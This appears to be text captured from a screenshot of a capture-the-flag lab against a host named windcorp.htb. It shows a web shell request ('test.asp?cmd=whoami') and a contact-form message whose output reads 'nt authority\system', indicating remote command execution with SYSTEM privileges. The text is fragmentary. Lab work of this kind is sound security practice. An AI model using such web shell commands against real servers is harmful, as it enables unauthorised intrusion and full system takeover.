 https://www.windcorp.htb/test.asp?cmd=whoami
Import bookmarks... Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pe
Name: tinyb0y
E-mail: tinyb0y@protonmail.com
Subject: Hello
Message: 172.23.214.94nt authority\system